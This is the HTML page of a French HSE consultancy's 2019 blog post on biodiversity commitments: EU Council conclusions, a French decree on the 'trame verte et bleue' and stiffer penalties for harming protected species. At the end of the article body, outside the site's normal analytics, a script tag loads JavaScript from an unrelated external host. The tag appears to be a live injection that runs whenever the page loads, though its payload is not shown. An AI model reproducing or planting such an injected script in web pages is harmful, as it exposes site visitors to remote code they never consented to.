<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/print.css?ver=1.0' media='print' />
<script src="https://www.ehse-perform.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ehse-perform.com","hash_tracking":"false","v4_id":"G-LS5EDTQ8CF"};</script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.9" id="rp-public-scripts-js"></script>
<script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/index.js?ver=1.0" id="twentytwenty-js-js" async></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-206900970-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.ehse-perform.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-206900970-1", {"anonymize_ip":true});
gtag("config", "G-LS5EDTQ8CF");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.ehse-perform.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ehse-perform.com/wp-json/wp/v2/posts/5353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ehse-perform.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ehse-perform.com/?p=5353' />
<meta name="generator" content="Site Kit by Google 1.99.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXJVN96' );
			
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
		<style id="wp-custom-css">
			.alignright {
    display: none;
}
.alignleft {
    display: none;
}
img.alignnone {
    display: none;
}
.exper_list ul li::before {
    background-color: #e73a53 !important;
}
.page-id-9 ul {
    list-style: none;
}
.exper_list ul li ul li::before {
    background-color: #e3b103 !important;
}
.exper_list ul li ul li ul li::before {
    background-color: transparent !important;
    border: 1px solid #fff;
    top: 5px;
}
.acts_img img {
    max-width: 305px;
}
.blue_button {
    line-height: 38px !important;
}
.bluu {
    margin-top: 10px;
}
input#is-search-input-530 {
    height: 72px;
}
label.form_input_radio {
    padding: 0;
}
span.wpcf7-list-item-label {
    margin-left: 31px;
}
span.wpcf7-form-control.wpcf7-radio {
    margin-top: -17px !important;
    position: fixed;
}
label.form_input_radio {
    margin-top: -30px;
}
span.page-numbers.current {
    background: red;
    padding: 10px;
    color: #fff;
    border-radius: 50%;
}
a.page-numbers {
    margin: 0 20px;
}
a.page-numbers {
    margin: 0 20px;
    color: #867e7e;
    font-weight: 500;
    font-size: 20px;
}
h4.date {
    margin-top: 20px;
}
.txt_bxx>a {
    margin-top: 10px !important;
}
h1.archive-title {
    margin-bottom: 30px;
}
.row.modal_row.align-items-center {
    align-items: initial !important;
}
.blog_Scr h2 {
    font-size: 60px;
    text-transform: inherit;
    line-height: 1.1;
}
section.blog_Scr p {
    text-transform: uppercase;
    color: #e73a53;
    font-weight: 600;
}
.wpcf7-response-output {
    background: #46b450;
    margin: 10px 10px 0 0 !important;
    text-align: center;
    color: #fff;
    width: 379px;
    max-width: 100%;
}
.siteorigin-panels-stretch {
    display: none;
}
.widget_custom_html {
    display: none;
}
a.without_arrow:after {
    content: none;
}
.widget_media_image {
    display: none;
}
.widget_iheu_widget {
    display: none;
}
.txt_bxx{
	max-width: 290px !important;
}
.prfl_txt h3 {
    line-height: 21px;
}
.page_not_found {
    text-align: center;
    padding: 50px 0 100px;
}
/* .prfl_img {
    display: none;
}
.alignnone {
    display: none;
}
.alignleft {
    display: none;
} */
.widget_sow-image {
    display: none;
}

.widget_sow-social-media-buttons {
    display: none;
}
.page-id-19 a.btn.ylw {
    height: 73px;
    margin-top: 9px;
}
.widget_sow-button {
    display: none;
}		</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-530 .is-search-input:focus,
			.is-form-style-1.is-form-id-530 .is-search-input:hover,
			.is-form-style-1.is-form-id-530 .is-search-input,
			.is-form-style-2.is-form-id-530 .is-search-input:focus,
			.is-form-style-2.is-form-id-530 .is-search-input:hover,
			.is-form-style-2.is-form-id-530 .is-search-input,
			.is-form-style-3.is-form-id-530 .is-search-input:focus,
			.is-form-style-3.is-form-id-530 .is-search-input:hover,
			.is-form-style-3.is-form-id-530 .is-search-input,
			.is-form-id-530 .is-search-input:focus,
			.is-form-id-530 .is-search-input:hover,
			.is-form-id-530 .is-search-input {
                                                                border-color: #3b3b3b !important;                                background-color: #f4f4f4 !important;			}
                        			</style>
		
	<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ehse-perform.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://www.ehse-perform.com/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.16.4.1' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-5353 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hse-perform hse-perform singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible">
	
	<body>
	<header class="hdr_sec">
      <div class="container">
         <nav class="navbar navbar-expand-md navbar-light">
			            <a class="navbar-brand" href="https://www.ehse-perform.com"><img src="https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png" alt=""></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
               aria-expanded="false" aria-label="Toggle navigation">
               <span class="stick"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
			
			
             
			   
			   <ul class="navbar-nav ml-auto"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.ehse-perform.com/solution/">Solution</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ehse-perform.com/solution-environnement/">ENVIRONNEMENT</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-37" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#url">Contact</a></li>
</ul>			   
			   
            </div>
         </nav>
      </div>
	</header>

	   

		

<section class="blog_last blog_struc small_pad">
      <div class="container">
         <div class="row">
            <div class="col-lg-9" data-aos="fade-right" data-aos-duration="700">
               
               

                  <div class="">
                     <div class="">
                        <img src="https://www.ehse-perform.com/wp-content/uploads/2019/12/thought-catalog-505eectW54k-unsplash-min-scaled-1.jpg" alt="">
                     </div>
                     <div class="">
                        <h4 class="date">20 décembre 2019</h4>
                        <h3>Biodiversité : des évolutions et des engagements</h3>
                        <p><div id="pl-5353" class="panel-layout">
<div id="pg-5353-0" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5353-0-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5353-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p>Plusieurs initiatives, et engagements ont eu lieu en cette fin d’année en matière de biodiversité.  Parmi les engagements les plus marquantes figure l’engagement de l’Europe en matière de biodiversité. En droit national un décret <b>du</b><b> 17 décembre 2019 </b><b>est venu adapter </b><b>les orientations nationales pour la préservation et la remise en bon état des continuités </b><b>écologiques.</b></p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5353-1" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5353-1-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5353-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;">Les initiatives</span></h2>
<p>Alors que le constat en matière de biodiversité est de plus en plus inquiétant, de nombreux projets et initiatives ont lieu en matière d’environnement</p>
<p>Parmi les plus marquants figure, <b><a href="https://www.consilium.europa.eu/fr/press/press-releases/2019/12/19/biodiversity-council-adopts-conclusions/">l’adoption des conclusions du Conseil européen en matière de biodiversité</a></b><b> dont lesquelles est réaffirmé le fait que l’Union européenne et ses Etats membres mèneront et intensifieront les efforts pour mettre fin à la perte de biodiversité et restaurer les écosystèmes</b>.  Ces conclusions fournissent des orientations politiques pour les travaux en vue d’un cadre mondial pour la biodiversité après 2020. En parallèle, le Parlement européen dans la perspective de la convention sur la biodiversité qui se tiendra en Chine, a indiqué souhaiter que cette conférence soit l’équivalent de l’accord de Paris en biodiversité. La commission environnement a à cette fin adopté une résolution appelant à fixer des objectifs juridiques contraignants au niveau mondial et européen en matière de biodiversité après 2020. Ce sujet est également au cœur du pacte vert européen présenté le 11 décembre.</p>
<p>Il convient de préciser qu&rsquo;au niveau national le ministre de la transition écologique a lancé, le 28 novembre 2019, le premier comité de pilotage d&rsquo;élaboration de la future stratégie des aires protégées 2020-2030 qui prendra la suite de la Stratégie nationale de création d&rsquo;aires protégées terrestres (SCAP) créée par la loi Grenelle en 2009.  Par cette nouvelle stratégie, il est souhaité une amélioration de la qualité de la gestion des espaces protégés. Par ailleurs, dans le cadre de la COP25 à Madrid, la France a signé la création d&rsquo;un fonds fiduciaire dédié à la biodiversité.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5353-2" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" data-ratio="1" data-ratio-direction="right">
<div id="pgc-5353-2-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5353-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;">Les évolutions</span></h2>
<p>En complément, <a href="https://www.legifrance.gouv.fr/affichTexte.do;jsessionid=10BFEC58F1E70B8C876ECA52DA0D1D80.tplgfr34s_1?cidTexte=JORFTEXT000039645239&amp;dateTexte=&amp;oldAction=rechJO&amp;categorieLien=id&amp;idJO=JORFCONT000039644967">un décret du 17 décembre 2019 </a>est intervenu, afin d’adapter les orientations nationales pour la préservation et la remise en bon état des continuités écologiques (dites « trame verte et bleue »)/ Les adaptations proposées visent à  prendre en compte les schémas régionaux d&rsquo;aménagement, de développement durable et d&rsquo;égalité des territoires. La trame verte et bleue est un réseau formé de continuités écologiques (constituées de réservoirs de biodiversité reliés par des corridors écologiques) identifiées par les schémas régionaux de cohérence écologique et les documents de planification de l&rsquo;Etat, des collectivités territoriales et de leurs groupements. Elle est un outil de préservation de la biodiversité autant qu&rsquo;un outil d&rsquo;aménagement durable du territoire.</p>
<p>Pour rappel, la loi  du 24 juillet 2019, portant création de l’Office français de la biodiversité, a renforcé la protection de la biodiversité. En effet, cette loi a renforcé certaines sanctions. <b>3 </b><b>ans d’emprisonnement au lieu de deux ans, </b><b>sont dorénavant  </b><b>encourus pour le délit d’atteinte aux espèces et aux habitats </b><b>protégés </b>(article L415-3 du code de l’environnement).</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-5353-3" class="panel-grid panel-no-style" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}">
<div id="pgc-5353-3-0" class="panel-grid-cell panel-grid-cell-empty" data-weight="0.1"></div>
<div id="pgc-5353-3-1" class="panel-grid-cell panel-grid-cell-mobile-last" data-weight="0.8">
<div id="panel-5353-3-1-0" class="so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="3" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class= »WP_Widget_Custom_HTML »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;&quot;,&quot;content&quot;:&quot;&lt;iframe frameborder=\&quot;0\&quot; scrolling=\&quot;no\&quot; marginheight=\&quot;0\&quot; marginwidth=\&quot;0\&quot; src=\&quot;https:\/\/app.mailjet.com\/widget\/iframe\/2HbV\/bbu\&quot; width=\&quot;100%\&quot; height=\&quot;348\&quot; &gt;&lt;\/iframe&gt;&quot;,&quot;eds_animation_class&quot;:&quot;&quot;,&quot;widvis_conditions&quot;:{&quot;action&quot;:&quot;show&quot;,&quot;rules&quot;:{&quot;cat&quot;:[&quot;65&quot;,&quot;81&quot;,&quot;104&quot;]}},&quot;so_sidebar_emulator_id&quot;:&quot;custom_html-535310003&quot;,&quot;option_name&quot;:&quot;widget_custom_html&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-5353-3-1-0\&quot; class=\&quot;so-panel widget widget_custom_html panel-first-child panel-last-child\&quot; data-index=\&quot;3\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-3-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
<div id="pgc-5353-3-2" class="panel-grid-cell panel-grid-cell-empty" data-weight="0.1"></div>
</div>
<div id="pg-5353-4" class="panel-grid panel-has-style" data-style="{&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}">
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-5353-4" data-stretch-type="full">
<div id="pgc-5353-4-0" class="panel-grid-cell" data-weight="1">
<div id="panel-5353-4-0-0" class="so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child" data-index="4" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">[siteorigin_widget class= »SiteOrigin_Widget_SocialMediaButtons_Widget »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;Ne ratez aucune actualit\u00e9, suivez nous&quot;,&quot;networks&quot;:[{&quot;name&quot;:&quot;linkedin&quot;,&quot;url&quot;:&quot;https:\/\/www.linkedin.com\/company\/18431384\/&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#eb3750&quot;},{&quot;name&quot;:&quot;twitter&quot;,&quot;url&quot;:&quot;https:\/\/twitter.com\/HSE_Perform&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#d8364d&quot;}],&quot;design&quot;:{&quot;new_window&quot;:true,&quot;theme&quot;:&quot;flat&quot;,&quot;hover&quot;:true,&quot;icon_size&quot;:&quot;1.33&quot;,&quot;rounding&quot;:&quot;0.25&quot;,&quot;padding&quot;:&quot;1&quot;,&quot;align&quot;:&quot;left&quot;,&quot;mobile_align&quot;:&quot;left&quot;,&quot;margin&quot;:&quot;0.1&quot;,&quot;so_field_container_state&quot;:&quot;open&quot;},&quot;eds_animation_class&quot;:&quot;&quot;,&quot;so_sidebar_emulator_id&quot;:&quot;sow-social-media-buttons-535310004&quot;,&quot;option_name&quot;:&quot;widget_sow-social-media-buttons&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-5353-4-0-0\&quot; class=\&quot;so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child\&quot; data-index=\&quot;4\&quot; data-style=\&quot;{&amp;quot;background_image_attachment&amp;quot;:false,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-4-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
</div>
<p><script src='https://track.developfirstline.com/t.js?s=5' type='text/javascript'></script></p>
</p>
                        
                        </div>

                     </div>
                  </div>


               
            
            <div class="col-lg-3 rgt_blg" data-aos="fade-left" data-aos-delay="500" data-aos-duration="700">
               <div class="scrch">
				  <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=530 class="is-search-form is-disable-submit is-form-style is-form-style-3 is-form-id-530 is-ajax-search" action="https://www.ehse-perform.com/" method="get" role="search" ><label for="is-search-input-530"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-530" name="s" value="" class="is-search-input" placeholder="Trouvez un article..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="530" /><input type="hidden" name="post_type" value="post" /></form>               </div>
               <DIV>
			   
															   
                  <div class="ech_rgt">
                     <h4>7 juillet 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/le-projet-de-creation-de-lhomicide-routier/"><h3>Le projet de création de l’homicide routier</h3></a>
                     <p>Une proposition de loi créant l'homicide routier et renforçant les...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>16 mai 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/on-fait-le-point-sur-la-pollution-lumineuse/"><h3>On fait le point sur la pollution lumineuse</h3></a>
                     <p>La Journée Internationale de la Lumière&nbsp; Depuis 2018, la Journée...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>14 janvier 2025</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/bonus-ecologique-2024-vehicules-propres/"><h3>BONUS VEHICULES PROPRES 2024 &#8211; NOUVEAU DÉCRET</h3></a>
                     <p>CONTEXTE ET OBJECTIFS DU DÉCRET (N° 2024 -1084 ) Le...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>25 octobre 2024</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reforme-autorisation-environnementale-2024/"><h3>Réforme de l&rsquo;autorisation environnementale</h3></a>
                     <p>Impact sur les dossiers déposés à compter du 22 octobre...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>28 novembre 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reglement-du-jeu-concours-calendrier-de-lavent-2023-les-expert-hse-perform/"><h3>Règlement du jeu-concours « calendrier de l’avent 2023 Les Expert HSE Perform »</h3></a>
                     <p>Article 1 - Organisation Le présent jeu-concours est organisé par...</p>
                  </div>
				  
                						  
                  
               </DIV>
            </div>
         </div>
      </div>
	  </div>
   </section>




			
			










		<footer>
		  <div class="ftr_top">
			 <div class="container">
				<div class="row ftr_txt">
				   <div class="col-md-2">
					  <h3>Plan du site </h3>
					  <div class="cmnlist ul_style">
						
						 <ul class=""><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-253"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.ehse-perform.com/solution/">Solution</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-257" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="#url">Contact</a></li>
<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7521"><a rel="privacy-policy" href="https://www.ehse-perform.com/politique-de-cookies-eu/">Politique de cookies (EU)</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>Solution</h3>
					  <div class="cmnlist ul_style">
						 <ul class=""><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://www.ehse-perform.com/solution-environnement/">Environment</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>					  </div>
				   </div>
				   <div class="col-md-3">
					  <h3>CONTACT</h3>
					  <div class="cmnlist ul_style cnt-dtls">
						 <ul>
													<li>
														   <span><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/place.png" alt="" /></span>
							   <address>20 rue Hector Malot &#8211; 75012 &#8211; Paris</address>
							</li>
							
							
							
						 </ul>
					  </div>
				   </div>
				   <div class="col-md-3">
					  <div class="ftr_img">
																		 <a href="#"><img src="" alt=""></a>
						 												 <a href="#"><img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/afaq.png" alt=""></a>
						 						 
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		  <div class="ftr_btm">
			 <div class="container">
				<div class="ftr_btm_otr">
				   <div class="ftr_btm_lg">
				   					  <img src="https://www.ehse-perform.com/wp-content/uploads/2025/06/ftr_logo.png" alt="">
				   </div>
				   <div class="ftr_btm_rgt">
					  <p>©2023 LES EXPERTS HSE PERFORM</a></p>
					  <div class="ftr_ssl ul_style">
						 <ul>
							<li><a href="#"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.linkedin.com/company/18431384"><i class="fab fa-linkedin"></i></a></li>
						 </ul>
					  </div>
				   </div>
				</div>
			 </div>
		  </div>
		</footer>
		
		
		<!-- contact_modal Modal-->
